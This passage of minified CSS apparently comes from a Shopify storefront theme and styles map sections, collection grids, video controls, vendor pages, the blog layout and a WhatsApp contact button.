750px){.map-section__container{position:absolute;height:100%;top:0;width:130%}}.map_section__directions-btn [class^=icon]{height:1em}.map_section__directions-btn *{vertical-align:middle}.map-section__background-wrapper{overflow:hidden;position:relative;-ms-flex-preferred-size:100%;-webkit-flex-basis:100%;-moz-flex-basis:100%;flex-basis:100%}@media only screen and (min-width: 750px){.map-section__background-wrapper{position:absolute;left:0;top:0;width:100%;height:100%}}.map-section--onboarding .map-section__background-wrapper{min-height:55vh}.map-section__image{height:100%;position:relative;top:0;left:0;width:100%;background-size:cover;background-position:center}@media only screen and (min-width: 750px){.map-section__image{position:absolute}}.map-section--display-map .map-section__image{display:none!important}.map-section--load-error .map-section__image{display:block!important}.gm-style-cc,.gm-style-cc+div{visibility:hidden}.image-bar{overflow:hidden}@media only screen and (max-width: 749px){.image-bar{max-width:400px;margin:0 auto}}.image-bar__item{display:block;color:#fff;background-repeat:no-repeat;background-position:50% 50%;background-size:cover}.image-bar__link:focus .image-bar__overlay:before,.image-bar__link:hover .image-bar__overlay:before{opacity:.61}.image-bar__link:focus{position:relative;z-index:2}.image-bar__link:focus .image-bar__content{outline:1px dotted #212121;outline:5px auto -webkit-focus-ring-color}.image-bar__content,.image-bar__item{position:relative;width:100%}.image-bar--x-small .image-bar__content,.image-bar--x-small .image-bar__item{height:94px}.image-bar--small .image-bar__content,.image-bar--small .image-bar__item{height:225px}.image-bar--medium .image-bar__content,.image-bar--medium .image-bar__item{height:357px}.image-bar--large .image-bar__content,.image-bar--large .image-bar__item{height:488px}.image-bar--x-large .image-bar__content,.image-bar--x-large .image-bar__item{height:582px}@media only screen and (min-width: 750px){.image-bar--x-small .image-bar__content,.image-bar--x-small .image-bar__item{height:125px}.image-bar--small .image-bar__content,.image-bar--small .image-bar__item{height:300px}.image-bar--medium .image-bar__content,.image-bar--medium .image-bar__item{height:475px}.image-bar--large .image-bar__content,.image-bar--large .image-bar__item{height:650px}.image-bar--x-large .image-bar__content,.image-bar--x-large .image-bar__item{height:775px}}.image-bar__overlay:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background-color:#616161;opacity:.21}.image-bar__caption{position:absolute;top:50%;-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%);transition:.1s cubic-bezier(.44,.13,.48,.87);width:100%;text-align:center;text-shadow:0 0 4px rgba(0,0,0,.4)}.collection-grid{margin-bottom:-22px;overflow:auto}.collection-grid-item{position:relative;width:100%;padding-bottom:100%;margin-bottom:22px}@media only screen and (min-width: 750px){.collection-grid-item{margin-bottom:15vw}}.collection-grid-item__title{color:#fff;position:absolute;width:100%;padding:0 5px;transition:.1s cubic-bezier(.44,.13,.48,.87);-webkit-hyphens:auto;hyphens:auto;bottom:1rem;left:1rem;font-size:25px}@media only screen and (min-width: 750px){.collection-grid-item__title{padding:0 15px 0 0}}.collection-grid-item__link{position:absolute;top:0;left:0;bottom:0;right:0}.collection-grid-item__link:focus .collection-grid-item__title-wrapper:before,.collection-grid-item__link:hover .collection-grid-item__title-wrapper:before{opacity:0}.collection-grid-item__link:focus{opacity:1}.collection-grid-item__overlay{position:relative;display:block;height:100%;width:100%;background-size:cover;background-repeat:no-repeat;background-position:center top}.collection-grid-item__title-wrapper:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background-color:#616161;opacity:0}.custom-content{display:-webkit-flex;display:-ms-flexbox;width:100%;-ms-flex-align:stretch;-webkit-align-items:stretch;-moz-align-items:stretch;-ms-align-items:stretch;-o-align-items:stretch;align-items:stretch;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;margin:0;padding:1rem 0;display:flex;flex-wrap:wrap}.custom__item{-webkit-flex:0 0 auto;-moz-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;max-width:100%}@media only screen and (max-width: 749px){.custom__item{-webkit-flex:0 0 auto;-moz-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}}.custom__item .collection-grid-item{margin-bottom:0}.custom__item--image{margin:0 auto;padding-left:0}.custom__item-inner{position:relative;display:block;text-align:left;max-width:100%}.custom__item-inner--collection,.custom__item-inner--html,.custom__item-inner--video{display:block}.custom__item-inner--image{position:relative;margin:0 auto}.custom__image{width:100%;display:block;position:absolute;top:0}.align--top-middle{text-align:center}.align--top-right{text-align:right}.align--middle-left{-ms-flex-item-align:center;-webkit-align-self:center;align-self:center}.align--center{-ms-flex-item-align:center;-webkit-align-self:center;align-self:center;text-align:center}.align--middle-right{-ms-flex-item-align:center;-webkit-align-self:center;align-self:center;text-align:right}.align--bottom-left{-ms-flex-item-align:flex-end;-webkit-align-self:flex-end;align-self:flex-end}.align--bottom-middle{-ms-flex-item-align:flex-end;-webkit-align-self:flex-end;align-self:flex-end;text-align:center}.align--bottom-right{-ms-flex-item-align:flex-end;-webkit-align-self:flex-end;align-self:flex-end;text-align:right}.newsletter-section{padding-top:55px}.index-section--newsletter-background{background-color:#0000000d}.rich-text__heading--large{font-size:1.4em}.rich-text__heading--small{font-size:.88em}.rich-text__text--large{font-size:1.13333em}.rich-text__text--small{font-size:.86667em}.product-card{position:relative;text-align:center}.product-card__image-with-placeholder-wrapper{position:relative}.product-card__title{border-bottom:1px solid transparent;display:inline}.currency-selector__label{font-size:.8em;margin-bottom:0;text-transform:uppercase}@media only screen and (max-width: 749px){.currency-selector__input-wrapper{margin-top:0;width:100%}}.currency-selector__input-wrapper .icon{left:auto;height:10px;margin:0;width:12px}.currency-selector__dropdown{border:none;padding-left:8px;padding-right:22px}[data-section-type=video-section]{margin:0 auto}@media only screen and (max-width: 749px){[data-section-type=video-section]{transition:width .6s cubic-bezier(.44,.13,.48,.87),height .6s cubic-bezier(.44,.13,.48,.87),padding .6s cubic-bezier(.44,.13,.48,.87)}}.video-section-wrapper{position:relative;display:flex;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:center;-ms-justify-content:center;justify-content:center;width:100%;height:100%}@media only screen and (min-width: 750px){.video-section-wrapper{overflow:hidden}}@media only screen and (max-width: 749px){.video-section-wrapper{overflow:visible!important}.video-section-wrapper.video-is-playing{margin:0}.video-section-wrapper.video-is-loaded{transition:margin .6s cubic-bezier(.44,.13,.48,.87)}}.video-section-wrapper--small.video-section-wrapper--min-height{min-height:175px}@media only screen and (min-width: 750px){.video-section-wrapper--small.video-section-wrapper--min-height{min-height:475px}}.video-section-wrapper--medium.video-section-wrapper--min-height{min-height:270px}@media only screen and (min-width: 750px){.video-section-wrapper--medium.video-section-wrapper--min-height{min-height:650px}}.video-section-wrapper--large.video-section-wrapper--min-height{min-height:375px}@media only screen and (min-width: 750px){.video-section-wrapper--large.video-section-wrapper--min-height{min-height:775px}}.video-background-wrapper--no-overlay{background-color:#61616133}.video__text-content{text-align:center;position:relative;width:100%;top:20px;opacity:1;transition:all .6s cubic-bezier(.44,.13,.48,.87);transition-delay:.3s;z-index:3;padding:40px 0}.video-is-playing .video__text-content{display:none}.no-js .video__text-content,.video-is-loaded .video__text-content{-ms-transform:translateY(-20px);-webkit-transform:translateY(-20px);transform:translateY(-20px)}.no-js .video__text-content:after,.video-is-loaded .video__text-content:after{opacity:0;visibility:hidden;content:none}.video__title{color:#fff}.video-is-paused .video__title{display:none}.video{display:none;position:absolute;left:0;top:0;z-index:2}.video--background{position:absolute;visibility:hidden;opacity:0;transition:all .2s ease-in}.autoplay .video-is-loaded .video--background{display:block;visibility:visible;opacity:1}.video--image_with_play{display:none;opacity:0;visibility:none;width:100%;height:100%;transition:all .2s ease-in}.video-is-paused .video--image_with_play,.video-is-playing .video--image_with_play{display:block;visibility:visible;opacity:1}.video-control{display:none;visibility:hidden;opacity:0;position:absolute;z-index:4;transition:all .1s ease-out}.video-control__play-wrapper{display:none;height:50px}@media only screen and (min-width: 750px){.video-control__play-wrapper{display:block}}.video-control__play-wrapper-mobile{display:block;height:50px;position:absolute;top:calc(100% - 25px);left:calc(50% - 25px)}@media only screen and (min-width: 750px){.video-control__play-wrapper-mobile{display:none}}.video-control__play-wrapper--with-text{margin-top:15vw}.video-control__play{display:flex;justify-content:center;visibility:visible;opacity:1;width:50px;height:50px;border-radius:25px;position:relative;margin:0 auto;padding:5px;pointer-events:none}.video-background-wrapper .video-control__play{top:50%;-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%)}.video-control__play .icon{opacity:.5}.video-is-loaded .video-control__play{pointer-events:auto}.video-is-loaded .video-control__play .icon{opacity:1}.video-is-playing .video-control__play{display:none;visibility:hidden;opacity:0}.video-control__play:before{content:"";display:block;width:2.875rem;height:2.875rem;position:absolute;margin-left:-1.4375rem;border-radius:50%;border:2px solid #fff;border-top-color:transparent;-moz-animation:spin .65s infinite linear;-o-animation:spin .65s infinite linear;-webkit-animation:spin .65s infinite linear;animation:spin .65s infinite linear;transition:all .1s ease-out .5s;z-index:5;top:1px;left:50%;opacity:.5}.video-is-loaded .video-control__play:before,.video-is-paused .video-control__play:before,.video-is-playing .video-control__play:before{content:none;display:none}.video-control__close-wrapper{display:none;width:50px;height:50px;position:absolute;top:0;right:0;outline:0;z-index:3}.video-is-paused .video-control__close-wrapper,.video-is-playing .video-control__close-wrapper{display:block}.video-control__close{position:relative;width:30px;height:30px;margin:0 auto;font-size:14px;line-height:27px;border-radius:15px;background-color:#fff;color:#000}.video-control__close-wrapper:focus .video-control__close,.video-control__close-wrapper:hover .video-control__close{outline:auto 5px -webkit-focus-ring-color;opacity:.7}.video-is-paused .video-control__close,.video-is-playing .video-control__close{display:inline-block;visibility:visible;opacity:1}.video-control__close .icon{display:inline-block;width:14px;height:14px;margin:0 auto}.video__pause{position:absolute;top:0;right:0;z-index:3;width:50px;height:50px;padding:0;border:none;background-color:transparent;transition:color .2s cubic-bezier(.44,.13,.48,.87),background-color .2s cubic-bezier(.44,.13,.48,.87)}@media only screen and (max-width: 749px){.video__pause{display:none}}.video-is-playing .video__pause{display:none}.video__pause .icon{position:relative;color:#ffffff80;transition:color .2s cubic-bezier(.44,.13,.48,.87),background-color .2s cubic-bezier(.44,.13,.48,.87)}.video__pause:focus,.video__pause:hover{outline:0}.video__pause:focus .icon,.video__pause:hover .icon{color:#fff}.video__pause .icon-pause{width:12px;height:12px;top:11px}.video__pause .icon-play{width:16px;height:16px;top:9px}.video__pause-resume,.video__pause-stop{height:34px;width:34px;margin:0 auto;justify-content:center;background-color:#0006}.video__pause:focus .video__pause-resume,.video__pause:focus .video__pause-stop,.video__pause:hover .video__pause-resume,.video__pause:hover .video__pause-stop{background-color:#000000bf}.video__pause:focus .video__pause-resume,.video__pause:focus .video__pause-stop{outline:auto 5px -webkit-focus-ring-color}.video__pause-stop{display:flex}.is-paused .video__pause-stop,.video__pause-resume{display:none}.is-paused .video__pause-resume{display:flex}.video__overlay:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background-color:#616161;opacity:.21;z-index:3}.video-is-playing .video__overlay{opacity:0}.video-is-playing .video__overlay:before{content:none}.video__image{transition:opacity .8s cubic-bezier(.44,.13,.48,.87);position:absolute;top:0;left:0;opacity:1;height:100%;width:100%;background-repeat:no-repeat;background-size:cover;background-position:top center;z-index:1}@media only screen and (min-width: 750px){.video-background-wrapper .video__image{opacity:0}}.no-autoplay .video__image{opacity:1}.product-recommendations__inner{padding:35px 0}@media only screen and (min-width: 750px){.product-recommendations__inner{padding:55px 0}}.site-header .grid__item{width:30vw;padding:0;display:flex}@media only screen and (max-width: 749px){.site-header .grid__item{width:20vw}}.site-header .grid__item.text-right{justify-content:flex-end}.site-header>.grid{display:flex;justify-content:space-between;align-items:center}.site-header>.grid:after{content:none}.header_logo a{display:flex;justify-content:center}.header_logo.grid__item{display:flex;justify-content:center;height:3rem}.header_logo svg{height:100%;width:100%;margin:auto}@media only screen and (max-width: 749px){.header_logo svg{height:2rem}}.login-header.site-header:not(.active) .header_logo svg>*,.vendor-header.site-header .header_logo svg>*{fill:#e2e7e7!important}.site-header,.site-header.active{background-color:transparent}.site-header.active{background-color:#e2e7e7}.site-header.vendor-header.active{background-color:#1e1e1e}.site-header{color:#000}.site-header.index-header,.site-header.login-header{color:#e2e7e7}.site-header .site-nav__link{color:#000}.login-header .site-nav__link,.vendor-header .site-nav__link{color:#e2e7e7}.site-header.active .site-nav__link{color:#000}.site-header.vendor-header.active .site-nav__link,.site-header.vendor-header.active{color:#e2e7e7}.site-header.small{height:5rem;padding:2rem 5vw;-webkit-box-shadow:0 1px 19px 1px rgba(82,82,82,.5);-moz-box-shadow:0 1px 19px 1px rgba(82,82,82,.5);box-shadow:0 1px 19px 1px #52525280;transition:height .3s ease,height 1s ease}@media only screen and (max-width: 749px){.site-header.small{height:3rem;padding:0;top:0}}.site-header.vendor-header.small{height:5rem;padding:2rem 5vw;-webkit-box-shadow:0 1px 19px 1px rgba(18,18,18,.7);-moz-box-shadow:0 1px 19px 1px rgba(18,18,18,.7);box-shadow:0 1px 19px 1px #121212b3}@media only screen and (max-width: 749px){.site-header.vendor-header.small{height:3rem;padding:0;top:0}}.site-header svg{fill:#000}.site-header.vendor-header svg{fill:#e2e7e7}.site-header.login-header svg,.site-header.vendor-header svg{fill:#e2e7e7}.site-header.active svg{fill:#000}.site-header.vendor-header.active svg{fill:#e2e7e7}.vendor-header .site-nav__link--active{border-bottom-color:#e2e7e7}.vendor-header .site-nav__link:focus,.vendor-header .site-nav__link:hover{color:#e2e7e7}@media (max-width: 1150px){.header_logo.grid__item{height:2.8rem;width:auto}}@media (max-width: 990px){.header_logo.grid__item{height:2rem;width:auto}}.about_arcatart{width:85%;margin:0 auto}.about_arcatart p{text-align:center;padding:0;margin:0;font-size:22px;color:#000}@media only screen and (max-width: 749px){.about_arcatart p{font-size:20px}}.about_arcatart p span,.ultra{font-family:Ultra,serif}.about_icons{display:flex;margin-top:2.5rem;font-size:.8rem;justify-content:center;flex-wrap:wrap}@media only screen and (max-width: 749px){.about_icons{width:100%;padding:0;font-size:.7rem}}.about_icons>li{width:6rem;display:flex;flex-direction:column;align-items:center;margin-right:1rem;margin-top:1rem}@media only screen and (max-width: 749px){.about_icons>li{width:35%}}.about_icons>li:last-child{margin-right:0}.about_icons>li>img{width:5rem;height:5rem}@media only screen and (max-width: 749px){.about_icons>li>img{width:4rem;height:4rem}}.about_icons>li>span{width:100%;text-align:center;margin-top:.5rem}.lista_colecciones{width:100vw;display:flex;flex-wrap:wrap}.lista_colecciones>li{width:50vw;height:28.125vw;overflow:hidden}@media only screen and (max-width: 749px){.lista_colecciones>li{width:100vw;height:56.25vw}}.lista_colecciones>li>a{width:100%;height:100%;position:relative;display:flex;justify-content:center;align-items:center}.lista_colecciones img{width:auto;height:100%}.h3.collection-grid-item__title,.lista_colecciones span{transition-timing-function:ease-out;width:100%;position:absolute;bottom:1.5rem;left:2rem;font-family:Ultra,serif;font-size:35px;color:#e2e7e7;font-weight:400}@media only screen and (max-width: 749px){.h3.collection-grid-item__title,.lista_colecciones span{font-size:30px;bottom:1rem;left:1.5rem}}.lista_colecciones>li{background-color:#09a}.lista_colecciones>li:nth-child(4n),.lista_colecciones>li:nth-child(4n+1){background-color:#c01823}@media only screen and (max-width: 749px){.lista_colecciones>li:nth-child(odd){background-color:#09a}.lista_colecciones>li:nth-child(2n){background-color:#c01823}}.h3.collection-grid-item__title{font-size:25px;margin-bottom:0}.center.h3.collection-grid-item__title{left:0;text-align:center;bottom:11vw}.lista_colecciones li:hover .h3.collection-grid-item__title:before,.lista_colecciones li:hover span:before{content:"\2192";font-family:Work Sans,sans-serif;margin-right:.5rem}div.categorias__image{width:100%;height:100%;background-position:center;background-repeat:no-repeat;background-size:auto 100%}.custom-content{width:100%;display:flex;justify-content:space-between}@media only screen and (max-width: 749px){.custom-content{justify-content:center;width:calc(100% + 1rem);margin:0 -.5rem}}.custom__item{margin:1rem 1rem 2rem}@media only screen and (min-width: 750px){.custom__item.medium-up--one-third{width:27%;margin:1rem}.custom__item.medium-up--one-quarter{width:21%;margin:1rem}}.custom__item-inner{width:100%}.product-card .grid-view-item__image-wrapper{width:100%;margin-bottom:1rem}.product-card__image-wrapper img{width:100%}.h4,.product-card__title{font-size:16px;text-align:center}.product-card .placeholder-svg{fill:#fff;border:none;background-color:#fff}.site-footer .h4{text-align:left}.grid-view-item__meta,.price{display:flex;justify-content:center;font-size:16px;font-weight:400;font-family:Work Sans}.price__regular{font-weight:400}.grid-view-item__meta{margin-top:0}.page-width.feature-row{background-color:#1e1e1e;width:100vw;min-height:calc(100vh - 5rem);display:flex;justify-content:center;align-items:center;padding:0 15vw}@media only screen and (max-width: 749px){.page-width.feature-row{min-height:calc(100vh - 3rem);padding:1rem 22px}}.feature-row{padding:1rem;display:flex;justify-content:flex-start}.feature-row .feature-row__item:first-child{margin-right:2rem}@media only screen and (max-width: 749px){.feature-row .feature-row__item:first-child{margin-right:0}}.feature-row .feature-row__item:last-child{margin-left:2rem}@media only screen and (max-width: 749px){.feature-row .feature-row__item:last-child{margin-left:0}}.feature-row__image-wrapper{margin:0}.custom__item-inner--text,.feature-row__text{max-width:30rem}@media only screen and (max-width: 749px){.custom__item-inner--text,.feature-row__text{max-width:100%}}.h1404,.video_texto{font-family:Ultra,serif;font-size:35px;font-weight:400;max-width:100%;color:#e2e7e7}.template-index .grid.grid--view-items{margin:0}.h3{font-family:Ultra,serif;font-size:35px;font-weight:400}.feature-row__text .h3,.mega-title{font-family:Ultra,serif;font-size:35px;font-weight:400;color:#e2e7e7}.featured-row__subtext p{color:#e2e7e7}.mega-subtitle p,.mega-title{color:#fff}#roberto-moreno .btn,.feature-row a.btn,.hero__btn,.vendor .btn{padding:0;color:#e2e7e7;margin-top:1rem}#roberto-moreno span.btn{cursor:default;text-decoration:none;text-align:left}.page-section.page-width.feature-row{background-color:transparent;min-height:auto}.page-section .feature-row__text .h3,.page-section .featured-row__subtext p,.page-section .mega-subtitle p{color:#000}.page-section.feature-row .feature-row{padding:0;padding-top:.5rem}.page-section.feature-row{padding-top:.5rem}.team.grid{margin-left:-1rem}.page-section .feature-row .feature-row__item{margin-bottom:1rem}@media only screen and (max-width: 749px){.feature-row.feature-row__text--right{flex-direction:column-reverse}}.site-footer__rte p a{margin-bottom:5px;display:block}.input-group{width:100%;margin:0;display:flex;justify-content:space-between;flex-wrap:wrap}.site-footer__copyright-content{margin-bottom:1rem}input{border:1px solid #000;width:100%;background-color:transparent;color:#000;border-radius:0}input::placeholder{color:#000;opacity:.8}.site-footer input,.site-footer textarea{margin:5px 0 0;flex-grow:9999;color:#e2e7e7;border-radius:0;border:1px solid #e2e7e7;border-color:#e2e7e7;font-size:12px;line-height:1}.site-footer input::placeholder,.site-footer textarea::placeholder{color:#e2e7e7;opacity:.8}.site-footer .newsletter__input{margin-right:1rem;flex-grow:1}.btn{background-color:transparent}#WAButton{position:fixed;bottom:15px;transition:bottom .2s;left:auto;right:35px;width:65px;height:65px;background-color:#25d366;border-radius:50%;box-shadow:1px 1px 4px #3c3c3c66;transition:box-shadow .2s;cursor:pointer;overflow:hidden}#WAButton img{transform:translate(1px)}#WAButton:focus,#WAButton:hover{box-shadow:1px 2px 8px #3c3c3c66}.site-footer .btn{border:1px solid #e2e7e7;color:#e2e7e7;width:auto}.input-group__field{border-radius:0}hr.site-footer__hr{border-bottom:1px solid #e2e7e7}.legal{width:100%;display:flex;justify-content:center;margin-top:2rem}.legal a{text-decoration:underline}.site-footer__item.contacto_social{width:30%;flex-direction:column}.site-footer__item.contacto_social>div{margin-bottom:2rem}.site-footer__social-icons,.emailwhatsapp{display:flex}.emailwhatsapp>p:first-child{margin-right:2rem}.emailwhatsapp>p>a{display:block}.grid--blog .grid__item{background-color:#fff;border-radius:5px;padding:0}.contact-page .grid{margin-top:0;margin-bottom:0}@media only screen and (min-width: 750px){.grid .medium-up--one-third{margin:1rem 1rem 1.5rem;width:28%}.grid--blog .medium-up--one-third{margin:1rem;width:33%}}.grid__item .medium-up--one-third{margin:1rem 1rem 1.5rem;width:30%}.article__meta-buttons .btn{padding:0}.grid--blog{display:flex;justify-content:space-between;margin-right:0;margin-left:0}@media only screen and (max-width: 749px){.grid--blog{margin-right:-22px;margin-left:-22px;padding:0;overflow-x:scroll;width:100vw}}.grid--blog>div{display:flex;justify-content:space-between;margin-right:0;margin-left:0}@media only screen and (max-width: 749px){.grid--blog>div{display:flex;justify-content:flex-start;margin-right:0;margin-left:0;padding:0 1rem;flex-direction:row;flex-wrap:nowrap}}.article__author{margin-bottom:0}.article__date{font-style:italic;margin-bottom:1rem}.article__tags .list--inline>li{border:1px solid #000;margin-right:.5rem;margin-top:1.5rem;margin-bottom:0;border-radius:10px;padding:0 .5rem;text-align:center;font-size:.8em}.article__tags a:not(.btn){border-bottom:none;padding-bottom:none}.article__tags .list--inline{display:flex;flex-wrap:wrap}@media only screen and (max-width: 749px){.product-single{display:flex;flex-wrap:wrap}}.article__grid-meta{margin-bottom:1rem}.article__tags.rte{margin-bottom:0}.article__grid-image-container{width:100%;margin:0;overflow:hidden;display:flex;align-items:center;padding-top:0!important;-webkit-border-top-left-radius:5px;-webkit-border-top-right-radius:5px;-moz-border-radius-topleft:5px;-moz-border-radius-topright:5px;border-top-left-radius:5px;border-top-right-radius:5px;height:9rem}.article__grid-image{position:static}.article__grid-image-wrapper{position:static;margin:0}.article__grid-meta{padding:2rem 1rem;margin-bottom:0}.article__grid-meta--has-image{margin:0;padding:1rem;position:static}@media only screen and (max-width: 749px){.grid--blog .small--one-whole{margin:.5rem;width:70vw}.grid--blog .small--one-whole .article__grid-image-container{height:10rem}.grid--blog .small--one-whole .article__date{display:none}.grid--blog .small--one-whole .article__grid-meta{margin:0;padding:1rem;height:100%;position:static;height:10.5rem}.grid--blog .small--one-whole .article__grid-meta--has-image{height:8rem}.grid--blog .small--one-whole .article__grid-meta .article__grid-excerpt{height:5.5rem;overflow:hidden;margin-bottom:0}.grid--blog .small--one-whole .article__grid-meta--has-image .article__grid-excerpt{height:2.9rem;overflow:hidden;margin-bottom:0}.grid--blog .small--one-whole .article__tags .list--inline>li{margin-top:0}.grid--blog .small--one-whole .article__title{margin-bottom:.3rem}.grid--blog .small--one-whole .article__tags.rte{margin-bottom:0;margin-top:.5rem}.grid--blog .small--one-whole .article__grid-image{position:static}.grid--blog .small--one-whole:first-child{margin-left:15vw}}.list--inline>li{align-self:center}.site-header__icons nav{justify-content:center}.product-single .grid__item{margin:1rem}.thumbnails-wrapper .grid__item{margin:0;padding:0}.product-single__meta .price{justify-content:flex-start}.product-single__meta{height:100%;display:flex;flex-direction:column;justify-content:space-between}select{background-color:transparent}.product-single__thumbnails-item{margin-left:.5rem}@media only screen and (max-width: 749px){.product-single__thumbnails .grid__item{padding-left:0}}@media only screen and (max-width: 749px){.social-sharing{display:none}.product-form .selector-wrapper{width:70%}.product-form__item--quantity{width:30%;flex:0}}.photo_grande{width:100%}.medium-up--one-quarter.product-single__thumbnails-item{width:auto}.product-single form{margin:-5px}#shopify-section-product-template .product-single__meta{justify-content:flex-start}.product-single form{max-width:30rem}@media only screen and (max-width: 749px){.medium-up--one-third.product_description{width:100%}}.grid.product-single__thumbnails{overflow-y:scroll;margin:0;padding-top:2px}@media only screen and (min-width: 750px){.product-single__photos{display:flex;flex-direction:row-reverse}}@media only screen and (min-width: 750px){.medium-up--one-fifth.product-single__thumbnails-item{width:auto}.product-single__photos{display:flex;flex-direction:row-reverse}.product-single__thumbnails-product-template{display:flex;flex-direction:column;margin-top:0}.product_image{width:100%}.thumbnails-wrapper{padding-top:.1rem;margin-top:-.1rem;width:6rem;margin-right:.5rem;max-height:30rem;overflow-y:scroll;overflow-x:hidden}}.product-template__container .product-single__meta{height:auto}.product-single__description{font-size:15px;margin-bottom:.5rem}.product-template__container{margin-bottom:3.5rem;margin-top:6rem}#shopify-section-collection-template{margin-top:6rem}.product-form-product-template{padding-top:.5rem}.product-form label,.product__policies{font-size:13px}.product-template__container .product-single__title{font-size:35px}.product-template__container .price{font-size:25px}.vendor{padding:3rem 4rem;color:#e2e7e7;background-color:#1e1e1e;margin:1rem 15vw;margin-bottom:3.5rem;text-align:center}.vendor p,.vendor_collection .collection-description p,.vendor_collection .collection-description.rte{color:#e2e7e7}.vendor_p{font-size:13px;margin:0;text-transform:uppercase}.collection-info .vendor_p,.feature-row .vendor_p{margin-bottom:.5rem;color:#e2e7e7}.collection-title,.vendor_nombre{font-family:Ultra,serif;font-size:35px;font-weight:400;margin:0}.vendor_description{margin:0 auto;max-width:50rem;margin-top:1rem;margin-bottom:2rem}@media only screen and (max-width: 749px){.vendor_description{display:none}}.collection-description{margin:0;max-width:40rem;margin-top:1rem}@media only screen and (max-width: 749px){.small--one-half{width:calc(50% - 1rem);margin:.5rem .5rem 1rem;align-self:flex-start}.product-single{width:calc(100% + 2rem);margin:-1rem;margin-top:0}.vendor{margin:0 22px;padding:3rem 2rem;margin-bottom:.5rem}.product-template__container{margin-bottom:.5rem}.product-single .grid__item.product-single__photos{margin-top:0}.thumbnails-wrapper{margin:0}}.thumbnails-slider--active svg{width:.5rem;stroke-width:1px;stroke:#e2e7e7}.vendor_collection .collection-header{margin-top:0}#shopify-section-list-collection-vendor,.vendor_collection{background-color:#1e1e1e;color:#e2e7e7;padding-bottom:5rem}.vendor-collection-header{margin-top:-55px;width:100%;display:flex;flex-direction:row}.vendor_collection .collection-hero .ratio-container{width:50vw;height:100%;min-height:50vw}.collection-info{margin-bottom:2rem}.vendor_collection .collection-info{width:50vw;padding:10rem 3rem 2rem 15vw;display:flex;flex-direction:column;justify-content:center}.vendor-header .site-nav__dropdown{background-color:#1e1e1e;color:#e2e7e7;border-top:1px solid #e2e7e7;box-shadow:0 1px 19px 1px #121212b3;webkit-box-shadow:0px 13px 10px -10px rgba(82,82,82,.5);-moz-box-shadow:0 13px 10px -10px rgba(82,82,82,.5)}.vendor-header .site-nav__dropdown a{color:#e2e7e7}.vendor-collection-header{min-height:50vh}.vendor_collection .text-center,.vendor_collection select{color:#e2e7e7}.vendor_collection .filters-toolbar-wrapper svg{fill:#e2e7e7}@media only screen and (min-width: 750px){.filters-toolbar__input{width:200px!important}}.vendor-footer{margin-top:0;border-top:1px solid #e2e7e7}.vendor_collection .collection-title{font-family:Ultra,serif;font-size:3.5vw;font-weight:400;margin:0}@media only screen and (max-width: 749px){.vendor_collection .collection-title{font-size:11vw}}.vendor_collection .grid-view-item__title,.vendor_collection .price__regular{color:#e2e7e7}#shopify-section-list-collection-vendor{margin-top:calc(-8rem - 55px);padding-top:calc(8rem + 55px)}@media only screen and (max-width: 749px){#shopify-section-list-collection-vendor{margin-top:calc(-3rem - 55px);padding-top:calc(3rem + 55px)}}.article__title.h1,.h3.article__title,h1.article__title{font-size:35px;font-family:Work Sans,sans-serif;font-weight:700}#shopify-section-article-template .text-center{text-align:start!important}.template-article .article__author,.template-article .article__date{display:block}#shopify-section-blog-template .h1,#shopify-section-blog-template h1{font-size:35px;font-family:Ultra,serif;font-weight:400}@media only screen and (max-width: 749px){#shopify-section-blog-template .h1,#shopify-section-blog-template h1{font-size:28px}}#shopify-section-blog-template .article-listing .article__tags a{border-bottom:1px solid #000;border:1px solid #000;margin-right:.1rem;margin-top:1.5rem;margin-bottom:0;border-radius:10px;padding:0 .5rem;text-align:center;font-size:.9em}#shopify-section-list-collection-vendor .grid--uniform,#shopify-section-list-collections-template .grid--uniform{display:flex;flex-wrap:wrap;margin:0}#shopify-section-list-collections-template .collection-grid-item{margin-bottom:0}#shopify-section-list-collections-template .medium-up--one-third{margin:0;width:27%}@media only screen and (max-width: 749px){#shopify-section-list-collections-template .small--one-half{width:50%}.h3.collection-grid-item__title{font-size:20px;padding:0 8px;bottom:.5rem;left:.5rem}.h3.article__title{font-size:28px}.article-listing{margin:22px;margin-bottom:3rem}.template-article .grid{margin:0}}.blog-filter{justify-content:flex-start}.article-listing .rte{max-width:60rem}@media only screen and (max-width: 749px){.vendor-collection-header{flex-direction:column}.vendor_collection .collection-info{margin-top:5rem;width:100%;padding:2rem 22px 1rem}.vendor_collection .collection-hero .ratio-container{width:100%;min-height:45vh}}#shopify-section-list-collection-vendor .h4,#shopify-section-list-collection-vendor h4,#shopify-section-list-collections-template .h4,#shopify-section-list-collections-template h4{text-transform:uppercase}.cart__footer .grid{margin:0}.cart__row tr:first-child{text-transform:uppercase;font-size:.9rem}.dynamic-checkout__content{display:flex;justify-content:center}.btn--secondary.cart__submit{background-color:#8da3a3!important;color:#e2e7e7;border-color:#8da3a3;text-decoration:none}.cart__submit-controls .btn--secondary{text-decoration:none}.cart_header .text-link--accent{font-size:1em}.not-found{display:flex;justify-content:center;flex-direction:column}.not-found_img{margin:0 auto;margin-bottom:2rem;max-width:25rem}.not-found-grid .grid{display:flex;flex-wrap:wrap}@media only screen and (max-width: 749px){.not-found-grid .grid{margin:0}}.not-found-grid .grid:after{display:none}.page_content{display:flex;margin-bottom:5rem}@media only screen and (max-width: 749px){.page_content{flex-direction:column}}.page_nav{width:25%;height:0;padding-right:1rem;position:relative}@media only screen and (max-width: 749px){.page_nav{width:100%;height:auto;margin-bottom:2rem;padding:0}}.page_info{padding-left:1rem;width:75%}@media only screen and (max-width: 749px){.page_info{width:100%;padding:0}}.page_nav_nav{position:relative;top:5px}@media only screen and (max-width: 749px){.page_nav_nav{position:relative}}.page_nav_nav li,.page_nav_nav>p>a,.page_nav_nav>p>span{margin-bottom:.5rem}.page_nav_nav a{display:block}.not-found-grid{margin-top:3rem}.page_info .h1:before,.page_info h1:before{display:block;content:" ";margin-top:-200px;height:200px;visibility:hidden;pointer-events:none;z-index:1}.page_info .h4{text-align:left;margin:17.5px 0 0}.page_info .h1,.page_info h1{margin:35px 0 0}.page_info 